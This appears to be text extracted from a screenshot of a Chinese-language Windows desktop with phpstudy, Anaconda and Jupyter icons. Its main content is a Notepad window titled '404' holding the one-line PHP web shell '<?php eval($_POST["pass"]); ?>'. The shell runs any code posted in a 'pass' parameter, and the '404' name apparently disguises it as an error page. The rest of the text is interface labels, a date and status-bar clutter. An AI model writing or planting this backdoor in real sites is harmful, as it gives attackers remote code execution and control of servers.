 回收站
Reset Spyder
管理
Recent
404 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST["pass"]); ?>
Firefox
phpstudy_...
Anaconda
Navigator
Anaconda
Powersh...
Anaconda
Prompt
Jupyter
Notebook
Windows (CRLF)
第 1 行，第 1 列
100%
中
21:02
2024/7/12